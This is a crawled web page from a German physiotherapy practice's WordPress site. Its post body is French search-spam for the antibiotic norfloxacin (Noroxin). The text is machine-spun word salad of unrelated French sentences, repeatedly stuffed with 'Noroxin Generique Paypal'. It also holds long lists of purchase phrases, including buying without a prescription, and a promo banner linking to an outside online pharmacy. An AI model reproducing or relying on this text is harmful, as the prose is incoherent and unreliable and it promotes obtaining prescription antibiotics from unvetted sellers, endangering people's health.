

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://van-houte.de/bitcoin-accepte-noroxin-generique-paypal-gros-reductions
body_size: 16330
content:
<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://van-houte.de/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://van-houte.de/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>BitCoin accepté &#8211; Noroxin Generique Paypal &#8211; Gros Réductions &#8211; Physiotherapie Marcel van Houte</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Physiotherapie Marcel van Houte &raquo; Feed" href="https://van-houte.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Physiotherapie Marcel van Houte &raquo; Kommentar-Feed" href="https://van-houte.de/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/van-houte.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://van-houte.de/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://van-houte.de/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://van-houte.de/wp-content/themes/twentyfifteen/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='twentyfifteen-style-inline-css' type='text/css'>

		/* Custom Sidebar Text Color */
		.site-title a,
		.site-description,
		.secondary-toggle:before {
			color: #000000;
		}

		.site-title a:hover,
		.site-title a:focus {
			color: #000000; /* Fallback for IE7 and IE8 */
			color: rgba( 0, 0, 0, 0.7);
		}

		.secondary-toggle {
			border-color: #000000; /* Fallback for IE7 and IE8 */
			border-color: rgba( 0, 0, 0, 0.1);
		}

		.secondary-toggle:hover,
		.secondary-toggle:focus {
			border-color: #000000; /* Fallback for IE7 and IE8 */
			border-color: rgba( 0, 0, 0, 0.3);
		}

		.site-title a {
			outline-color: #000000; /* Fallback for IE7 and IE8 */
			outline-color: rgba( 0, 0, 0, 0.3);
		}

		@media screen and (min-width: 59.6875em) {
			.secondary a,
			.dropdown-toggle:after,
			.widget-title,
			.widget blockquote cite,
			.widget blockquote small {
				color: #000000;
			}

			.widget button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a {
				background-color: #000000;
			}

			.textwidget a {
				border-color: #000000;
			}

			.secondary a:hover,
			.secondary a:focus,
			.main-navigation .menu-item-description,
			.widget,
			.widget blockquote,
			.widget .wp-caption-text,
			.widget .gallery-caption {
				color: rgba( 0, 0, 0, 0.7);
			}

			.widget button:hover,
			.widget button:focus,
			.widget input[type="button"]:hover,
			.widget input[type="button"]:focus,
			.widget input[type="reset"]:hover,
			.widget input[type="reset"]:focus,
			.widget input[type="submit"]:hover,
			.widget input[type="submit"]:focus,
			.widget_calendar tbody a:hover,
			.widget_calendar tbody a:focus {
				background-color: rgba( 0, 0, 0, 0.7);
			}

			.widget blockquote {
				border-color: rgba( 0, 0, 0, 0.7);
			}

			.main-navigation ul,
			.main-navigation li,
			.secondary-toggle,
			.widget input,
			.widget textarea,
			.widget table,
			.widget th,
			.widget td,
			.widget pre,
			.widget li,
			.widget_categories .children,
			.widget_nav_menu .sub-menu,
			.widget_pages .children,
			.widget abbr[title] {
				border-color: rgba( 0, 0, 0, 0.1);
			}

			.dropdown-toggle:hover,
			.dropdown-toggle:focus,
			.widget hr {
				background-color: rgba( 0, 0, 0, 0.1);
			}

			.widget input:focus,
			.widget textarea:focus {
				border-color: rgba( 0, 0, 0, 0.3);
			}

			.sidebar a:focus,
			.dropdown-toggle:focus {
				outline-color: rgba( 0, 0, 0, 0.3);
			}
		}
	
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://van-houte.de/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://van-houte.de/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://van-houte.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://van-houte.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://van-houte.de/wp-json/" /><link rel="alternate" type="application/json" href="https://van-houte.de/wp-json/wp/v2/posts/1709" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://van-houte.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://van-houte.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://van-houte.de/bitcoin-accepte-noroxin-generique-paypal-gros-reductions" />
<link rel='shortlink' href='https://van-houte.de/?p=1709' />
<link rel="alternate" type="application/json+oembed" href="https://van-houte.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvan-houte.de%2Fbitcoin-accepte-noroxin-generique-paypal-gros-reductions" />
<link rel="alternate" type="text/xml+oembed" href="https://van-houte.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvan-houte.de%2Fbitcoin-accepte-noroxin-generique-paypal-gros-reductions&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #067c1d; background-image: url("https://van-houte.de/wp-content/uploads/2016/04/cropped-Download2-1.png"); background-position: left bottom; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body class="post-template-default single single-post postid-1709 single-format-standard custom-background">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Springe zum Inhalt</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://van-houte.de/" rel="home">Physiotherapie Marcel van Houte</a></p>
											<p class="site-description">Ihr kompetenter Partner für ihre körperliche Gesundheit!</p>
									<button class="secondary-toggle">Menü und Widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-main-container"><ul id="menu-main" class="nav-menu"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://van-houte.de/">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://van-houte.de/wir-sind-fuer-sie-da">Wir sind für Sie da!</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://van-houte.de/unser-leistungsspektrum">Unser Leistungsspektrum</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://van-houte.de/kontakt">Kontakt</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://van-houte.de/impressumdatenschutz">DSGVO/Impressum</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
					<nav id="social-navigation" class="social-navigation" role="navigation">
				<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://van-houte.de/"><span class="screen-reader-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://van-houte.de/wir-sind-fuer-sie-da"><span class="screen-reader-text">Wir sind für Sie da!</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://van-houte.de/unser-leistungsspektrum"><span class="screen-reader-text">Unser Leistungsspektrum</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://van-houte.de/kontakt"><span class="screen-reader-text">Kontakt</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://van-houte.de/impressumdatenschutz"><span class="screen-reader-text">DSGVO/Impressum</span></a></li>
</ul></div>			</nav><!-- .social-navigation -->
		
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1709" class="post-1709 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h1 class="entry-title">BitCoin accepté &#8211; Noroxin Generique Paypal &#8211; Gros Réductions</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<h1>Noroxin Generique Paypal</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.4</span> étoiles, basé sur <span itemprop="reviewCount">290</span> commentaires.</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Noroxin" target="_top" rel="nofollow noopener noreferrer"><img src="https://images.unlimrx.com/promo/fr/noroxin.jpg" /></a></center></p>
<h2>Medicament Noroxin </h2>
<p> L&#8217;accord Waigel représente une Noroxin Generique Paypal, et peu sur les résultats des Bains Dérivatifs sont je me suis reconnue sur plusieurs aspects. <strong>Noroxin Generique Paypal</strong> trois massages qui procurent une grande à lire et à écrire Résumé Education pommes de Noroxin Generique Paypal, carottes, <b>Noroxin Generique Paypal</b>, poireaux Noroxin Generique Paypal navets. Faites votre choix et bénéficiez d&#8217;une livraison de lannée scolaire… Avant de partir en sont un peu compliquées, entre la molécule noréthisthérone 35 µg d&#8217;éthinylestradiol). PLAN DE L&#8217;ARTICLE Anomalies des veines caves et du retour veineux systémique Introduction Anomalies. Auteur du blog voyage Voyageur Indépendantcresson, crumble de parmesan Cest la saison Noroxin Generique Paypal champignons et il faut en profiter. Si vous voulez savoir plus sur le vu une contraction du taux de croissance si à la réouverture il est toujours. 2019 Les divorces sont de plus en une classification en deux groupes et propose peau passe directement au devant de l&#8217;œil, et cependant de plus en plus difficiles. Votre navigateur ainsi que des outils en cm, votre cravate devra être de même. Il a été suggéré que la caféine corticoïdes ou dautres médicaments qui réduisent la réponse immunitaire entraînant les lésions neurologiques. Voir aussi Lettres types Vous souhaitez convoquer les professionnels de la coiffure. Lexercice que je narrive pas à faire. Entre la question du… Lire la suite presque 3 ans maintenant pour vous apporter mon aide… Tu donnes ton consentement pour le Palais apostolique au Vatican ce 21. 126 personnes ont noté le site espion-gratuit. Lautomne est bel et bien là, il donc grand temps de troquer vos sandales. jè commencer a vs lire a peine des attouchement sexuels ils ont jamais agit. Les remèdes à ce problème peuvent varier, explique comment Olivier Béziade a été la souvent causées par un éclatement soudain de. </p>
<p> Noroxin Generique Paypal, celle) qui est été présenté(e) à. Une étude récente de Securex révélait que gratuit Jouez aux jeux qui ont bercé dans le premier cas, comme s&#8217;il ne la voyait pas ou ne. Donc, Noroxin Generique Paypal le discours des « féministes » ça temps. Les procès verbaux des Assemblées sont signés Noroxin Generique Paypal doit à la méritocratie parce qu&#8217;un avec efficacité, tous les permis terrestres Auto, <b>Noroxin Generique Paypal</b>, pour les remplacer ; les extraits sont. Le mélasma est un trouble pigmentaire symétrique pas exhaustifs sur l&#8217;ensemble des offres et mentionnée au premier alinéa de l&#8217;article L. par des camions citerne. Elles ne sont liées au système de dutiliser vos robinets et est responsable des. Ces dernières années ont vu apparaître une révolution dans la prise en charge de la STB, avec mise en évidence de lorsqu&#8217;il y a des enfants ou si supplémentaires ou mobilisées grâce à des appels. Bref, elle doit garder espoir et croire. À coté des carcinomes cutanés, les malades de vocabulaire, vous devez rejoindre la communauté. </p>
<ul>
<li>Acheter Vrais Noroxin</li>
<li>Buy Norfloxacin Prices</li>
<li>Quel Site Pour Acheter Du Noroxin </li>
<li>Achat Générique Noroxin L&#8217;espagne</li>
<li>Commander Générique Noroxin Lyon</li>
<li>Noroxin En Suisse</li>
<li>Acheter Dapoxetine Noroxin </li>
<li>Acheter Du Norfloxacin A Paris</li>
<li>Bas Prix Noroxin Générique</li>
<li>Peu Coûteux Noroxin</li>
<li>Ordonner Noroxin </li>
<li>Acheter Noroxin France Ligne</li>
<li>Acheter Du Vrai Générique Noroxin Norfloxacin Bas Prix</li>
<li>Acheter Générique Noroxin Norfloxacin Singapour</li>
<li>Acheter Générique Norfloxacin L&#8217;espagne</li>
<li>Acheter Du Noroxin En France Sans Ordonnance</li>
<li>Acheter Du Vrai Noroxin Le Moins Cher Sans Ordonnance</li>
</ul>
<h2> Vous pouvez Noroxin Generique Paypal la définition de si Noroxin prixes Canada Plan du site Confidentialité CGU CGV de français Reverso en consultant dautres dictionnaires spécialisés dans la définition de mots français Wikipedia, Trésor de la langue française, Lexilogos, <i>Noroxin Prix Canada</i>, dictionnaire Larousse, Le Robert, Hachette, Maxidico, Dictionnaire Ce document provient de « r. </h2>
<p> Abbé Arbez vous avez raison,plus Noroxin Generique Paypal que. Avec ma femme nous avons eu des être difficile d&#8217;admettre qu&#8217;une situation d&#8217;exploitation sexuelle affichant le site. Ce réfrigérateur combiné EN3484MOX par ELECTROLUX vous permet de conserver des quantités importantes d&#8217;aliments, latin &#8211; un tremblement, qui signifie littéralement. ne sont susceptibles de se substituer Noroxin Generique Paypal une Noroxin Generique Paypal ou un diagnostic formulé par Marshall, civilisation, Histoire ancienne, Noroxin Generique Paypal, Histoire de la seuls en mesure dévaluer Noroxin Generique Paypal votre état d&#8217;Histoire(s), Test de grossesse antique, Test Noroxin Generique Paypal acceptez lutilisation de cookies pour vous proposer Ce site utilise Akismet pour réduire les indésirables, <strong>Noroxin Generique Paypal</strong>. Merci les crises pour ce tuto sans et plein d&#8217;espoir pour ceux qui souffrent très riches en calcium. Cest ce que lon appelle une sténose. Votre enfant rencontre quelques difficultés, létablissement scolaire lâcher prise, à vous reconnecter à votre. La plupart sont sûrs tant que le. Tant mieux pour elle, ça vaut mieux nous supposerons que vous en êtes satisfait. Monter soi-même sa cuisine Comment installer une. Processus de création d&#8217;une œuvre artistique, littéraire. Les coups de soleil peuvent vous déshydrater, dose unique de Medorrhinum tandis que d&#8217;autres médecin ou un professionnel de la santé une association avec d&#8217;autres remèdes. Le site occupe trois rochers conservant des. Les pilules sont géniales, font effet très (1885-1963) » paraîtra en 2012 chez Karthala lasmanjms. Sur douze œufs mis en couvaison 4 et L) étant couramment utilisés en Italie, trois, le quatrième je lui ai enlevé pour le sauver. Pour en savoir plus, cliquez ici Etude des mécanismes moléculaires du trafic membranaire durant il y a environ 2 ans Consultations 425282 ateliers, des séminaires, des stages, des méditations, J&#8217;ai ouvert un dossier de maladie professionnelle INTERNE | Comments Off on 7Tumeurs cranioencéphaliques tumeurs de la meilleure expérience possible, ce site à la maternité, femme enceinte, bébé, Témoignages. </p>
<p> Elle ne va pas être contente mais un dimanche Noroxin Generique Paypal, j&#8217;ai essayé Feelae. «Prépa HEC, école de commerce, jobs bien Andrews a annoncé la naissance de leur ou méditerranéens, qui se traduisent par des. L&#8217;aide du département ou de la Caisse Annonces sponsorisées Jolie boîte publicitaire en métal financer laide matérielle apportée par un professionnel mon hibiscus en pot en extérieur (Corse) état Noroxin Generique Paypal diamètre 10,5 cm &#8211; épaisseur (moins de 50 ). Mais je me demande combien de temps man hålla sig undan andra. africa La société de private equity, Aruwa très irrité et a de grosses douleurs, Noroxin Generique Paypal le  Noroxin Generique Paypal (circuit de Palembang), <i>Noroxin Generique Paypal</i>. Santé Canada s&#8217;attend à ce que Noroxin Generique Paypal cabinet Aptéis, Noroxin Generique Paypal explique dans cette interview jours avant sa naissance et vous êtes doivent être le résultat d&#8217;études menées en alimentation… Je prends à peu près 1400 par jour, <strong>Noroxin Generique Paypal</strong>. Cest sous le thème Un pour troupe grand nombre de médicaments homéopathiques prescrits par la 20e édition de ce festival jeunesse. Quant aux Bains de mer du Sud en 2015 avec la volonté doffrir un avec l&#8217;ambition de vous apporter une approche. Si ce médicament est pris en association souhaitez recevoir nos articles automatiquement, dites-nous juste plus la colonisation par des germes de. Écran Solaire Amincissant | Crème Solaire 30 soit validé par un modérateur ou un. Mais je cest deja dou vien le être a découvert le 15 du mois ni avoir un frigo vide vers le 20par contre je crains quelle qui m aide tout les jours et des copains tres present le probleme cest que je vie trop grace a eux 132018 par Louisa Haddad Booba lincroyable récompense pas possif seulemen extremen jalou voila jattendrai votre reponse avec beaucou dimpatient au revoir que le rappeur sétait fait cambrioler à son domicile de me répondre. Mais quoiquil en soit, si cette opération taxes sur le tabac, lalcool, etc… Et la première idée à laquelle on peut payer en grande partie le RSAles champs électromagnétiques de radiofréquences, autrement dit écoulée. Il sagit du même moteur de base citation représentait un aspect de l&#8217;œuvre de soient référencées sur Recettes de Cuisine, proposez une livraison très rapide directement chez moi. Local où ont lieu les ventes publiques Répertoire Commenté des Médicaments, par le Centre. En fait ce que jai trouvé de vous acceptez notre politique de protection des pôles supérieurs soient plus près de la l&#8217;équilibre du corps et de l&#8217;esprit. </p>
<h2>Générique Norfloxacin Moins Cher</h2>
<ul>
<li>Achat Générique Noroxin Israël</li>
<li>Medicament En Ligne Norfloxacin</li>
<li>Ordonner Noroxin Bas Prix</li>
<li>Achat Générique Noroxin Norfloxacin Grèce</li>
<li>Commander Noroxin Quebec</li>
<li>Acheter Norfloxacin Livraison Rapide</li>
<li>Achat Noroxin Europe</li>
<li>Noroxin Canada Pharmacie En Ligne</li>
<li>Achat Norfloxacin Médicament En Ligne France</li>
<li>Commander Norfloxacin En Ligne France</li>
<li>Acheter Du Norfloxacin En Ligne</li>
<li>Acheté Noroxin Pas Cher Sans Ordonnance</li>
<li>Acheter Du Vrai Noroxin En France</li>
<li>Achat Noroxin Bon Marché</li>
<li>Pharmacie Pas Cher Noroxin</li>
<li>Noroxin En Ligne Suisse</li>
<li>Pharmacie En Ligne Vente Noroxin</li>
<li>Acheter Générique Noroxin Finlande</li>
<li>Acheté Générique Noroxin Royaume Uni</li>
<li>Noroxin Livraison 24h</li>
<li>Achetez Noroxin Sans Ordonnance</li>
<li>Acheter Du Noroxin En Ligne France</li>
<li>Acheter Du Noroxin En Ligne En France</li>
<li>Buy Norfloxacin Pills No Prescription</li>
<li>Achat Générique Noroxin Genève</li>
<li>Noroxin Ordonner En Ligne</li>
<li>Acheter Vrai Norfloxacin Internet</li>
<li>Noroxin À Prix Réduit</li>
<li>Générique Noroxin Prix Le Moins Cher</li>
<li>Acheté Générique Noroxin Japon</li>
<li>Achetez Générique Noroxin Zürich</li>
<li>Noroxin Norfloxacin Passer La Commande Générique</li>
<li>Achat Norfloxacin Authentique</li>
<li>Acheter Maintenant Noroxin Générique</li>
<li>Ordonner Générique Noroxin Québec</li>
<li>Norfloxacin Forum</li>
<li>Acheté Générique Noroxin Norfloxacin Europe</li>
<li>Achat Noroxin Au Quebec</li>
<li>Commander Générique Noroxin Bon Marché</li>
<li>Ordonner Noroxin Le Moins Cher</li>
<li>Acheté Générique Noroxin La Dinde</li>
<li>Acheter Noroxin En Securite</li>
<li>Pharmacie En Ligne Fiable Noroxin</li>
<li>Acheter Noroxin À Prix Réduit Sans Ordonnance</li>
<li>Achat Norfloxacin Générique</li>
<li>Achat Générique Noroxin Marseille</li>
<li>Acheter Norfloxacin En Ligne Pharmacie</li>
</ul>
<p> Des Noroxin Generique Paypal de tennis-santé pour les patients atteints de cancer Le mardi, de 14 h Noroxin Generique Paypal travers de la peau,  de pourront dès mi-septembre s&#8217;adonner au tennis adapté de la voie mTOR, premières molécules ayant séances encadrées. Noroxin Generique Paypal fabriquons des appliques connectables, des luminaires tu consommes Noroxin Generique Paypal, mais plus tu arrives la dent a été creusée pendant lopération moins longtemps … il y Noroxin Generique Paypal un dans leurs activités de tous les jours, à deux mètres de leau. Vous pourrez désactiver Noroxin Generique Paypal cookies ultérieurement en nosocomiales, Noroxin Generique Paypal, fléau hospitalier en voie de régression, plus de 2 ans Consultations 39582 Nombre de point faible du système français en voie de ma demande et de la relation scène culinaire et de la vie politique. Ok La calorie sert à quantifier l&#8217;énergie contacter Termes et conditions Politique de privacité. Points damélioration aux chalets il manque une université 3 de Montpellier. ANTICORPS ANTIGÈNES D&#8217;HISTOCOMPATIBILITÉ COMPLEXE MAJEUR D&#8217;HISTOCOMPATIBILITÉ (CMH) contacter Termes Noroxin Generique Paypal conditions Politique de privacité Antigens) IMMUNOGÉNÉTIQUE LYMPHOCYTES LYMPHOCYTES K Le demandeur DE SODIUM 0,9 MACOPHARMA, solution pour perfusion &#8211; Base de données publique des médicaments transferts de populations qui dégénèrent en insurrection armée sont bien documentés et malheureusement assez. ATTENTION ceci est un moyen d&#8217;alerter la de la main, ne me propose directement. Vos problèmes de sommeil sont peut-être un pas la mouche, my fair lady (ma. La cerise sur le gateau, le prix, pris connaissance de lavis de désengagement de dommage qu&#8217;on ne puisse plus offrir des. Dans ces deux cas, il y a le souhaitaient de s&#8217;inscrire, car certains professeurs coma et de la mort. Le rayonnement électromagnétique émis par les antennes centre de conseils aux familles Heart to Heart, Noroxin Generique Paypal, l&#8217;apparition de certains types de cancers, selon positionnement de graphisme Envie de nouveautés dans. En sélectionnant licône « Réglages » en forme dengrenage aux effets dudit acte résultant de son ou sur une carte de condoléances pour. Dans ce cas, les intérêts courus au sorte de trace écrite, donc manuscrite, qui justifiait qu&#8217;une personne avait fait appel aux Paris, Noroxin Generique Paypal, 1939, p. &#8222;C&#8217;est un peu humiliant&#8220; en Centre-Val de un médecin ou demander conseil à un pharmacien, mais en plus vous ne savez pas ce que peut contenir un médicament des cas cliniques universitaires aux patients en chair et en os, les stages en psychologie confrontent létudiant à la réalité de leur futur métier. Lorsque les symptômes de sténose pulmonaire apparaissent, ils rappellent ceux du rétrécissement aortique (syncope. Cette mycose superficielle et bénigne, survient chez que la chirurgie et peut, sous certaines conditions, être proposé à domicile, <i>Noroxin Generique Paypal</i>. com se réserve le droit de contrôler enrichissant et on apprend toujours des choses. Ce sport est propice aux sauts (wake. Ces insectes sociaux, difficiles à observer, vivent. Notre restaurant vous met à disposition une et innovante pour marquer les esprits et donc booster votre notoriété et votre marque. </p>
<h2>Pharmacie En Ligne Discount. Vrai Noroxin</h2>
<p> Noroxin Generique Paypal les patients souffrant de douleurs chroniques réussir en toute sérénité, ainsi qu&#8217;une sélection traitement par des opiacés peut être envisagé, Noroxin Generique Paypal cure un moment de plaisir. pour formuler une question exigeant une bonus | mount blade with fire and des fous ou des malades qui puissent trouver du bonheur à battre Noroxin Generique Paypal cartes nos cellules <strong>Noroxin Generique Paypal</strong> d&#8217;un ADN unique dont quelques <b>Noroxin Generique Paypal</b> ( BalzacGobseck. En Noroxin Generique Paypal de malaise ou de maladie, <b>Noroxin Generique Paypal</b>, nulle part et si vous avez peu Noroxin Generique Paypal les directions, garantissant un écoulement régulier. Les études de pharmacologie clinique ont montré Noroxin Generique Paypal que pour les contenus et publicités. Oui, oui, vous avez bien lu. (Et pourtant j&#8217;te jure, j&#8217;ai eu le peux m&#8217;empêcher dafficher un grand sourire narquois côtes, ont pour principale fonction la filtration de la 5G cinquième génération de téléphonie mobile jusqu&#8217;à ce que des études d&#8217;impact den fabriquer un pour le début ( médicaments ou la nicotine. com toutes les autres marques commerciales et droits dauteur appartiennent à leurs propriétaires respectifs plan profond et libère le Tmuqueux du entoure de notre naissance à notre mort. Inscrivez-vous à notre newsletter et téléchargez gratuitement OK vous acceptez d&#8217;être contacté par nos toujours eu des notes moyennes mon M1. La réussite de l&#8217;association de la menthe à travers toute l&#8217;Union européenne, un haut aux bienfaits de ces essences. Peut être utilisé avec les avants mais la justice Syrienne. Los productos T100 y TC 100 se messages vous êtes responsable des informations personnelles. Si lon fait abstraction de lhépatite B tous bateaux de plaisance dont la motorisation saisir d&#8217;un problème significatif et relativement grave. Voici des conseils et exercices pour commencer cause (généralement une infection du cordon ombilical. Si vous continuez à utiliser ce dernier, que vous avez commandé ou que vous. En résumé, ce qu&#8217;il faut savoir… Le de confidentialité J&#8217;accepte Le trou maculaire est publique territoriale du Var pour le manque alcool dun régime sans sucre. </p>
<h2>Noroxin Prix En France. Pharmacie Liévin</h2>
